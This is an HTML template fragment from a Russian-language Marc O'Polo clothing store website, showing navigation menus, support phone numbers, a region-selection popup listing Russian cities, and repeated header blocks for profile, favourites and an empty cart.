                                <span class="bed__lynx">Устойчивое развитие</span>
                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>

                                        <nav class="bed__list">
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/' class='bed__lynx bed__lynx_margin'>Показать всё</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/orange-fiber/' class='bed__lynx '>ORANGE FIBER</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/sustainable-materials/' class='bed__lynx '>МАТЕРИАЛЫ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/social-responsibility/' class='bed__lynx '>СОЦИАЛЬНАЯ ОТВЕТСТВЕННОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/climate-action/' class='bed__lynx '>ЗАЩИТА КЛИМАТА</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/designed-for-circularity/' class='bed__lynx '>ЦИКЛИЧНОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/certification/' class='bed__lynx '>СЕРТИФИКАЦИЯ И ПАРТНЕРСТВО</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/care-and-repair-guide/' class='bed__lynx '>РУКОВОДСТВО ПО УХОДУ И РЕМОНТУ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/sustainability/a-denim-story/' class='bed__lynx '>DENIM STORY</a>                                                </div>
                                                                                    </nav>
                                    </div>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/franchise/' class='bed__lynx'>Сотрудничество</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/contacts/' class='bed__lynx'>Контакты</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
            <div class="bed__item bed__item_null ">
            <a class="js_iframe_widget bed__link bed__link_sm mb-1" type="button">Подарочные сертификаты</a>
        </div>
    
        <div class="bed__item ">
        <a href='/about/loyalty/' class='bed__link bed__link_sm mb-1' >Программа лояльности</a>            </div>
    
        <div class="bed__item ">
        <a href='/about/store/' class='bed__link bed__link_sm mb-1' >Где купить Marc O'Polo</a>            </div>
                        </div>
    
            <div class="bed__well">
                                                                            <div class="bed__hr">
                                            </div>
                                                                <div class="bed__phone">
                                                    <a href="tel:+78005000195">+7 (800) 500-01-95</a>
                                            </div>
                                                                <div class="bed__phone">
                                                    <a href="tel:+74955454188">+7 (495) 545-41-88 (Москва)</a>
                                            </div>
                                                                </div>
            <div class="bed__bottom">
                                                                            </div>
    </div>

    




<div class="leak leak_bot" id="reveal-reg">
	<div class="leak__h2 geo-heading">ВАШ РЕГИОН — <span id="geo-region"></span>?</div>

	<div class="leak__flex">
		<button class="button button_full" id="closeBaseLocation">Да, всё верно</button>
		<button class="button button_other" id="openAnotherLocation">Другой регион</button>
	</div>
	<div class="leak__close">
		<img src="/local/templates/cetera_common/images/rm.svg" alt="close" />
	</div>
</div>

<div class="leak leak_big" id="reveal-choose">
    <div class="leak__h2 geo-heading">ВЫБЕРИТЕ РЕГИОН</div>

	<p id="vpn-text" class="hidden">
	Кажется, вы находитесь не в России или у вас включён VPN.<br
		class="show-for-large"
	/>Пожалуйста, выберите регион или отключите VPN.
	</p>

	<div class="src">
	<input class="src__input" id="location-search-input"  value="" placeholder="Найти" />
	<button class="src__submit" >
		<img src="/local/templates/cetera_common/images/src.svg" alt="" />
	</button>
	<div class="src__drop" id="location-container-values"></div>

	</div>
	<div class="row geo-location-window-list" >

				<div class="col-md-6">
		
		<div class="leak__item"
			data-id="7700000000000"
			data-parse-text="Москва"
			data-parse-value="г. Москва"
			data-parse-zipcode="101000"
			data-parse-city_fias_id="0c5b2444-70a0-4932-980c-b4dc0d3f02b5"
			data-parse-region_fias_id="29251dcf-00a1-4e34-98d4-5c47484a36d4"
			>
			Москва		</div>
		
		<div class="leak__item"
			data-id="7800000000000"
			data-parse-text="Санкт-Петербург"
			data-parse-value="г. Санкт-Петербург"
			data-parse-zipcode="190000"
			data-parse-city_fias_id="c2deb16a-0330-4f05-821f-1d09c93331e6"
			data-parse-region_fias_id="6d1ebb35-70c6-4129-bd55-da3969658f5d"
			>
			Санкт-Петербург		</div>
		
		<div class="leak__item"
			data-id="6600000100000"
			data-parse-text="Екатеринбург"
			data-parse-value="Свердловская обл., г. Екатеринбург"
			data-parse-zipcode="620000"
			data-parse-city_fias_id="2763c110-cb8b-416a-9dac-ad28a55b4402"
			data-parse-region_fias_id="92b30014-4d52-4e2e-892d-928142b924bf"
			>
			Екатеринбург		</div>
		
		<div class="leak__item"
			data-id="2300000100000"
			data-parse-text="Краснодар"
			data-parse-value="Краснодарский край, г. Краснодар"
			data-parse-zipcode="350000"
			data-parse-city_fias_id="7dfa745e-aa19-4688-b121-b655c11e482f"
			data-parse-region_fias_id="d00e1013-16bd-4c09-b3d5-3cb09fc54bd8"
			>
			Краснодар		</div>
		
		<div class="leak__item"
			data-id="6100000100000"
			data-parse-text="Ростов-на-Дону"
			data-parse-value="Ростовская обл., г. Ростов-на-Дону"
			data-parse-zipcode="344000"
			data-parse-city_fias_id="c1cfe4b9-f7c2-423c-abfa-6ed1c05a15c5"
			data-parse-region_fias_id="f10763dc-63e3-48db-83e1-9c566fe3092b"
			>
			Ростов-на-Дону		</div>
				</div>
			<div class="col-md-6">
		
		<div class="leak__item"
			data-id="5400000100000"
			data-parse-text="Новосибирск"
			data-parse-value="Новосибирская обл., г. Новосибирск"
			data-parse-zipcode="630001"
			data-parse-city_fias_id="8dea00e3-9aab-4d8e-887c-ef2aaa546456"
			data-parse-region_fias_id="1ac46b49-3209-4814-b7bf-a509ea1aecd9"
			>
			Новосибирск		</div>
		
		<div class="leak__item"
			data-id="8600001000000"
			data-parse-text="Сургут"
			data-parse-value="Ханты-Мансийский АО, г. Сургут"
			data-parse-zipcode="628401"
			data-parse-city_fias_id="f1eb1809-47d4-4f0b-9a74-fa416e9d3df2"
			data-parse-region_fias_id="d66e5325-3a25-4d29-ba86-4ca351d9704b"
			>
			Сургут		</div>
		
		<div class="leak__item"
			data-id="5200000100000"
			data-parse-text="Нижний Новгород"
			data-parse-value="Нижегородская обл., г. Нижний Новгород"
			data-parse-zipcode="603000"
			data-parse-city_fias_id="555e7d61-d9a7-4ba6-9770-6caa8198c483"
			data-parse-region_fias_id="88cd27e2-6a8a-4421-9718-719a28a0a088"
			>
			Нижний Новгород		</div>
		
		<div class="leak__item"
			data-id="3600000100000"
			data-parse-text="Воронеж"
			data-parse-value="Воронежская обл., г. Воронеж"
			data-parse-zipcode="394001"
			data-parse-city_fias_id="5bf5ddff-6353-4a3d-80c4-6fb27f00c6c1"
			data-parse-region_fias_id="b756fe6b-bbd3-44d5-9302-5bfcc740f46e"
			>
			Воронеж		</div>
		
		<div class="leak__item"
			data-id="7400000100000"
			data-parse-text="Челябинск"
			data-parse-value="Челябинская обл., г. Челябинск"
			data-parse-zipcode="454000"
			data-parse-city_fias_id="a376e68d-724a-4472-be7c-891bdb09ae32"
			data-parse-region_fias_id="27eb7c10-a234-44da-a59c-8b1f864966de"
			>
			Челябинск		</div>
				</div>
			</div>
	<div class="leak__close">
		<img src="/local/templates/cetera_common/images/rm.svg" alt="" />
	</div>
</div>


    
<!-- services -->
<div class="duty hide" data-num="1">
    <div class="header__list header__list_end">
        
<div class="header__search header__search_desktop">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path></svg>
    <div class="header__reserve">
        <img src="/local/templates/cetera_common/images/reserve.svg" alt="Закрыть">
    </div>
</div>

<a class="header__link-service header__link-service_desktop" data-num="1" title="Сервис">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M14.46 9.94c0-.36.01-.65.24-.92l.74-.85c.34-.39.5-.71.5-1.18 0-.48-.29-.74-.76-.74-.57 0-.8.38-.9.84l-1.58-.18c.1-1.26 1.08-2.17 2.54-2.17 1.59 0 2.43.9 2.43 2.15 0 .66-.31 1.2-.65 1.61l-.74.87c-.37.42-.34.59-.34 1.07v.59h-1.47V9.94zm-.16 4.14v-1.84h1.82v1.84H14.3z" fill="#fff"></path><path d="M15.18 18.71c-5.13 0-9.3-4.17-9.3-9.3s4.17-9.3 9.3-9.3 9.3 4.17 9.3 9.3-4.17 9.3-9.3 9.3zm0-17c-4.25 0-7.7 3.45-7.7 7.7s3.45 7.7 7.7 7.7 7.7-3.45 7.7-7.7-3.46-7.7-7.7-7.7z" fill="#fff"></path></svg>
</a>

<a class="header__link-service" data-num="2" href="/personal/" title="Мой профиль">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m18.74 13.99-.13-2.8c.08-.09.17-.17.25-.27.7-.68.83-1.67.93-2.46l.28-3.67c0-2.12-.85-4.65-4.89-4.65-3.2 0-4.89 1.61-4.89 4.72l.25 3.36.03.23c.1.79.23 1.78.85 2.38.1.13.22.24.32.35l-.13 2.8-7.2 3.23.65 1.46 8.1-3.63.12-2.68c.14.07.27.14.41.19.34.13.72.19 1.13.19h.67c.41 0 .79-.06 1.13-.19.14-.05.28-.12.41-.19l.12 2.68 8.1 3.63.65-1.46-7.16-3.22zm-2.65-2.93c-.17.06-.36.09-.58.09h-.67c-.22 0-.42-.03-.58-.09-.55-.2-1.11-.63-1.66-1.29-.28-.27-.37-.93-.44-1.51l-.02-.17-.25-3.27c0-2.15.99-3.07 3.29-3.07s3.29.91 3.29 3l-.25 3.32-.02.19c-.07.57-.16 1.22-.52 1.58-.48.59-1.03 1.01-1.59 1.22z" fill="#fff"></path></svg>
</a>
<a title="Избранное" class="header__link-service header__link-service_desktop" data-num="3" href="/personal/wishlist/">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M15.17 18.68c-.22 0-.43-.09-.58-.25L6.67 9.88c-2.06-2.22-2.06-5.82 0-8.03C7.69.75 9.04.15 10.48.15s2.79.6 3.81 1.7l.89.96.88-.95C17.08.77 18.43.16 19.87.16s2.79.6 3.81 1.7c2.06 2.22 2.06 5.82 0 8.03l-7.93 8.54c-.15.16-.36.25-.58.25zM10.48 1.73c-.99 0-1.94.42-2.65 1.19-1.5 1.62-1.5 4.25 0 5.88l7.34 7.92 7.35-7.91c1.51-1.62 1.51-4.26 0-5.88a3.618 3.618 0 0 0-5.3 0L15.76 4.5a.82.82 0 0 1-1.16 0l-1.47-1.58c-.71-.76-1.65-1.19-2.65-1.19z" fill="#fff"></path></svg>
    
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



</a>

<a id="icon-cart" href="/personal/cart/" class="header__link-service" data-num="4">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M19.33 4C19.11 1.89 17.34.23 15.17.23S11.24 1.89 11.02 4H7.88v14.6h14.6V4h-3.15zm-4.15-2.17A2.6 2.6 0 0 1 17.74 4h-5.11c.2-1.23 1.26-2.17 2.55-2.17zM20.88 17H9.48V5.6h11.4V17z" fill="#fff"></path></svg>
    <!--<div class="header__round header__round_right js-cart hide"></div>-->
    <!--'start_frame_cache_bx_basketFKauiI'--><div id="bx_basketFKauiI" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_basketFKauiI'--></a>
    </div>

    <div class="duty__title">ПОМОЩЬ</div>
    
                    <div>
            <a class="knot knot_margin" href="/about/store/">Магазины</a>
        </div>
                    <div>
            <a class="knot" href="/about/pay/">Оплата</a>
        </div>
                    <div>
            <a class="knot" href="/about/delivery/">Доставка</a>
        </div>
                    <div>
            <a class="knot" href="/about/exchange/">Возврат</a>
        </div>
                    <div>
            <a class="knot knot_margin" href="/about/contacts/">Контакты</a>
        </div>
                    <div>
            <a class="knot" href="/about/loyalty/">Бонусная программа</a>
        </div>
                    <div>
            <a class="knot knot_margin" href="/sizes/">Таблица размеров</a>
        </div>
    
    <div class="duty__hr"></div>

    <div class="knot knot_10">ПОДДЕРЖКА, 09:00 — 21:00 МСК</div>
    <div class="duty__flex">
        <div class="duty__cell">
            <div class="duty__text">Вся Россия</div>
            <a class="knot" href="tel:+78005000195">+7 (800) 500-01-95</a>
        </div>
        <div class="duty__cell duty__cell_second">
            <div class="duty__text">Москва</div><a class="knot" href="tel:+74955454188">+7 (495) 545-41-88</a>
        </div>
    </div>
</div>

<!-- lk -->
<div class="duty hide" data-num="2">
    <div class="header__list header__list_end">
        
<div class="header__search header__search_desktop">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path></svg>
    <div class="header__reserve">
        <img src="/local/templates/cetera_common/images/reserve.svg" alt="Закрыть">
    </div>
</div>

<a class="header__link-service header__link-service_desktop" data-num="1" title="Сервис">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M14.46 9.94c0-.36.01-.65.24-.92l.74-.85c.34-.39.5-.71.5-1.18 0-.48-.29-.74-.76-.74-.57 0-.8.38-.9.84l-1.58-.18c.1-1.26 1.08-2.17 2.54-2.17 1.59 0 2.43.9 2.43 2.15 0 .66-.31 1.2-.65 1.61l-.74.87c-.37.42-.34.59-.34 1.07v.59h-1.47V9.94zm-.16 4.14v-1.84h1.82v1.84H14.3z" fill="#fff"></path><path d="M15.18 18.71c-5.13 0-9.3-4.17-9.3-9.3s4.17-9.3 9.3-9.3 9.3 4.17 9.3 9.3-4.17 9.3-9.3 9.3zm0-17c-4.25 0-7.7 3.45-7.7 7.7s3.45 7.7 7.7 7.7 7.7-3.45 7.7-7.7-3.46-7.7-7.7-7.7z" fill="#fff"></path></svg>
</a>

<a class="header__link-service" data-num="2" href="/personal/" title="Мой профиль">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m18.74 13.99-.13-2.8c.08-.09.17-.17.25-.27.7-.68.83-1.67.93-2.46l.28-3.67c0-2.12-.85-4.65-4.89-4.65-3.2 0-4.89 1.61-4.89 4.72l.25 3.36.03.23c.1.79.23 1.78.85 2.38.1.13.22.24.32.35l-.13 2.8-7.2 3.23.65 1.46 8.1-3.63.12-2.68c.14.07.27.14.41.19.34.13.72.19 1.13.19h.67c.41 0 .79-.06 1.13-.19.14-.05.28-.12.41-.19l.12 2.68 8.1 3.63.65-1.46-7.16-3.22zm-2.65-2.93c-.17.06-.36.09-.58.09h-.67c-.22 0-.42-.03-.58-.09-.55-.2-1.11-.63-1.66-1.29-.28-.27-.37-.93-.44-1.51l-.02-.17-.25-3.27c0-2.15.99-3.07 3.29-3.07s3.29.91 3.29 3l-.25 3.32-.02.19c-.07.57-.16 1.22-.52 1.58-.48.59-1.03 1.01-1.59 1.22z" fill="#fff"></path></svg>
</a>
<a title="Избранное" class="header__link-service header__link-service_desktop" data-num="3" href="/personal/wishlist/">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M15.17 18.68c-.22 0-.43-.09-.58-.25L6.67 9.88c-2.06-2.22-2.06-5.82 0-8.03C7.69.75 9.04.15 10.48.15s2.79.6 3.81 1.7l.89.96.88-.95C17.08.77 18.43.16 19.87.16s2.79.6 3.81 1.7c2.06 2.22 2.06 5.82 0 8.03l-7.93 8.54c-.15.16-.36.25-.58.25zM10.48 1.73c-.99 0-1.94.42-2.65 1.19-1.5 1.62-1.5 4.25 0 5.88l7.34 7.92 7.35-7.91c1.51-1.62 1.51-4.26 0-5.88a3.618 3.618 0 0 0-5.3 0L15.76 4.5a.82.82 0 0 1-1.16 0l-1.47-1.58c-.71-.76-1.65-1.19-2.65-1.19z" fill="#fff"></path></svg>
    
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



</a>

<a id="icon-cart" href="/personal/cart/" class="header__link-service" data-num="4">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M19.33 4C19.11 1.89 17.34.23 15.17.23S11.24 1.89 11.02 4H7.88v14.6h14.6V4h-3.15zm-4.15-2.17A2.6 2.6 0 0 1 17.74 4h-5.11c.2-1.23 1.26-2.17 2.55-2.17zM20.88 17H9.48V5.6h11.4V17z" fill="#fff"></path></svg>
    <!--<div class="header__round header__round_right js-cart hide"></div>-->
    <!--'start_frame_cache_bx_basketT0kNhm'--><div id="bx_basketT0kNhm" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_basketT0kNhm'--></a>
    </div>
            <div class="duty__title">ЛИЧНЫЙ КАБИНЕТ</div>
        <div><a class="knot" href="/personal/">Войти в личный кабинет</a></div>
        <div><a class="knot" href="/personal/?register=yes">Зарегистрироваться</a></div>
    </div>

<!-- favourites -->
<div class="duty hide" data-num="3">
    <div class="header__list header__list_end">
        
<div class="header__search header__search_desktop">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path></svg>
    <div class="header__reserve">
        <img src="/local/templates/cetera_common/images/reserve.svg" alt="Закрыть">
    </div>
</div>

<a class="header__link-service header__link-service_desktop" data-num="1" title="Сервис">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M14.46 9.94c0-.36.01-.65.24-.92l.74-.85c.34-.39.5-.71.5-1.18 0-.48-.29-.74-.76-.74-.57 0-.8.38-.9.84l-1.58-.18c.1-1.26 1.08-2.17 2.54-2.17 1.59 0 2.43.9 2.43 2.15 0 .66-.31 1.2-.65 1.61l-.74.87c-.37.42-.34.59-.34 1.07v.59h-1.47V9.94zm-.16 4.14v-1.84h1.82v1.84H14.3z" fill="#fff"></path><path d="M15.18 18.71c-5.13 0-9.3-4.17-9.3-9.3s4.17-9.3 9.3-9.3 9.3 4.17 9.3 9.3-4.17 9.3-9.3 9.3zm0-17c-4.25 0-7.7 3.45-7.7 7.7s3.45 7.7 7.7 7.7 7.7-3.45 7.7-7.7-3.46-7.7-7.7-7.7z" fill="#fff"></path></svg>
</a>

<a class="header__link-service" data-num="2" href="/personal/" title="Мой профиль">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m18.74 13.99-.13-2.8c.08-.09.17-.17.25-.27.7-.68.83-1.67.93-2.46l.28-3.67c0-2.12-.85-4.65-4.89-4.65-3.2 0-4.89 1.61-4.89 4.72l.25 3.36.03.23c.1.79.23 1.78.85 2.38.1.13.22.24.32.35l-.13 2.8-7.2 3.23.65 1.46 8.1-3.63.12-2.68c.14.07.27.14.41.19.34.13.72.19 1.13.19h.67c.41 0 .79-.06 1.13-.19.14-.05.28-.12.41-.19l.12 2.68 8.1 3.63.65-1.46-7.16-3.22zm-2.65-2.93c-.17.06-.36.09-.58.09h-.67c-.22 0-.42-.03-.58-.09-.55-.2-1.11-.63-1.66-1.29-.28-.27-.37-.93-.44-1.51l-.02-.17-.25-3.27c0-2.15.99-3.07 3.29-3.07s3.29.91 3.29 3l-.25 3.32-.02.19c-.07.57-.16 1.22-.52 1.58-.48.59-1.03 1.01-1.59 1.22z" fill="#fff"></path></svg>
</a>
<a title="Избранное" class="header__link-service header__link-service_desktop" data-num="3" href="/personal/wishlist/">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M15.17 18.68c-.22 0-.43-.09-.58-.25L6.67 9.88c-2.06-2.22-2.06-5.82 0-8.03C7.69.75 9.04.15 10.48.15s2.79.6 3.81 1.7l.89.96.88-.95C17.08.77 18.43.16 19.87.16s2.79.6 3.81 1.7c2.06 2.22 2.06 5.82 0 8.03l-7.93 8.54c-.15.16-.36.25-.58.25zM10.48 1.73c-.99 0-1.94.42-2.65 1.19-1.5 1.62-1.5 4.25 0 5.88l7.34 7.92 7.35-7.91c1.51-1.62 1.51-4.26 0-5.88a3.618 3.618 0 0 0-5.3 0L15.76 4.5a.82.82 0 0 1-1.16 0l-1.47-1.58c-.71-.76-1.65-1.19-2.65-1.19z" fill="#fff"></path></svg>
    
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



</a>

<a id="icon-cart" href="/personal/cart/" class="header__link-service" data-num="4">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M19.33 4C19.11 1.89 17.34.23 15.17.23S11.24 1.89 11.02 4H7.88v14.6h14.6V4h-3.15zm-4.15-2.17A2.6 2.6 0 0 1 17.74 4h-5.11c.2-1.23 1.26-2.17 2.55-2.17zM20.88 17H9.48V5.6h11.4V17z" fill="#fff"></path></svg>
    <!--<div class="header__round header__round_right js-cart hide"></div>-->
    <!--'start_frame_cache_bx_basketpCwjw4'--><div id="bx_basketpCwjw4" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_basketpCwjw4'--></a>
    </div>
    <div class="duty__title duty__title_margin">В избранном</div>
    <div class="duty__rm">
        <img src="/local/templates/cetera_common/images/rm.svg" alt="">
    </div>
    <div class="stock-block" id="refresh_small_fav">
   		<div class="reserve">Вы ничего не добавили :( <span class="show-for-large"></span>
			</div>
		</div>
   
</div>

<!-- cart -->
<div class="duty hide" data-num="4">
    <div class="header__list header__list_end">
        
<div class="header__search header__search_desktop">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path></svg>
    <div class="header__reserve">
        <img src="/local/templates/cetera_common/images/reserve.svg" alt="Закрыть">
    </div>
</div>

<a class="header__link-service header__link-service_desktop" data-num="1" title="Сервис">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M14.46 9.94c0-.36.01-.65.24-.92l.74-.85c.34-.39.5-.71.5-1.18 0-.48-.29-.74-.76-.74-.57 0-.8.38-.9.84l-1.58-.18c.1-1.26 1.08-2.17 2.54-2.17 1.59 0 2.43.9 2.43 2.15 0 .66-.31 1.2-.65 1.61l-.74.87c-.37.42-.34.59-.34 1.07v.59h-1.47V9.94zm-.16 4.14v-1.84h1.82v1.84H14.3z" fill="#fff"></path><path d="M15.18 18.71c-5.13 0-9.3-4.17-9.3-9.3s4.17-9.3 9.3-9.3 9.3 4.17 9.3 9.3-4.17 9.3-9.3 9.3zm0-17c-4.25 0-7.7 3.45-7.7 7.7s3.45 7.7 7.7 7.7 7.7-3.45 7.7-7.7-3.46-7.7-7.7-7.7z" fill="#fff"></path></svg>
</a>

<a class="header__link-service" data-num="2" href="/personal/" title="Мой профиль">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m18.74 13.99-.13-2.8c.08-.09.17-.17.25-.27.7-.68.83-1.67.93-2.46l.28-3.67c0-2.12-.85-4.65-4.89-4.65-3.2 0-4.89 1.61-4.89 4.72l.25 3.36.03.23c.1.79.23 1.78.85 2.38.1.13.22.24.32.35l-.13 2.8-7.2 3.23.65 1.46 8.1-3.63.12-2.68c.14.07.27.14.41.19.34.13.72.19 1.13.19h.67c.41 0 .79-.06 1.13-.19.14-.05.28-.12.41-.19l.12 2.68 8.1 3.63.65-1.46-7.16-3.22zm-2.65-2.93c-.17.06-.36.09-.58.09h-.67c-.22 0-.42-.03-.58-.09-.55-.2-1.11-.63-1.66-1.29-.28-.27-.37-.93-.44-1.51l-.02-.17-.25-3.27c0-2.15.99-3.07 3.29-3.07s3.29.91 3.29 3l-.25 3.32-.02.19c-.07.57-.16 1.22-.52 1.58-.48.59-1.03 1.01-1.59 1.22z" fill="#fff"></path></svg>
</a>
<a title="Избранное" class="header__link-service header__link-service_desktop" data-num="3" href="/personal/wishlist/">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M15.17 18.68c-.22 0-.43-.09-.58-.25L6.67 9.88c-2.06-2.22-2.06-5.82 0-8.03C7.69.75 9.04.15 10.48.15s2.79.6 3.81 1.7l.89.96.88-.95C17.08.77 18.43.16 19.87.16s2.79.6 3.81 1.7c2.06 2.22 2.06 5.82 0 8.03l-7.93 8.54c-.15.16-.36.25-.58.25zM10.48 1.73c-.99 0-1.94.42-2.65 1.19-1.5 1.62-1.5 4.25 0 5.88l7.34 7.92 7.35-7.91c1.51-1.62 1.51-4.26 0-5.88a3.618 3.618 0 0 0-5.3 0L15.76 4.5a.82.82 0 0 1-1.16 0l-1.47-1.58c-.71-.76-1.65-1.19-2.65-1.19z" fill="#fff"></path></svg>
    
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



</a>

<a id="icon-cart" href="/personal/cart/" class="header__link-service" data-num="4">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M19.33 4C19.11 1.89 17.34.23 15.17.23S11.24 1.89 11.02 4H7.88v14.6h14.6V4h-3.15zm-4.15-2.17A2.6 2.6 0 0 1 17.74 4h-5.11c.2-1.23 1.26-2.17 2.55-2.17zM20.88 17H9.48V5.6h11.4V17z" fill="#fff"></path></svg>
    <!--<div class="header__round header__round_right js-cart hide"></div>-->
    <!--'start_frame_cache_bx_basket1z1dcB'--><div id="bx_basket1z1dcB" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_basket1z1dcB'--></a>
    </div>
    <div class="duty__title duty__title_margin">В корзине</div>
    <div class="duty__rm">
        <img src="/local/templates/cetera_common/images/rm.svg" alt="">
    </div>

        <div class="reserve">Ваша корзина пока пуста
        <span class="show-for-large"></span>
    </div>
    
</div>

    
<header class="header header_fair">
    <div class="header__front header__front_new">
        <div class="header__row">
            <div>
                <div class="header__list header__list_new">
                            <div class="header__item-link">

            <a href='/women/' title='Женщинам' class='header__link header__link_active'>Женщинам</a>        </div>
            <div class="header__item-link">

            <a href='/men/' title='Мужчинам' class='header__link '>Мужчинам</a>        </div>
            <div class="header__item-link">

            <a href='/junior/' title='Детям' class='header__link '>Детям</a>        </div>
                        <div class="header__menu">
                        <img src="/local/templates/cetera_common/images/menu.svg" alt="">
                    </div>
                    <div class="header__search header__search_mobile">
                        <img src="/local/templates/cetera_common/images/src-white.svg" alt="" class="svg-inline">

                        <div class="header__reserve">
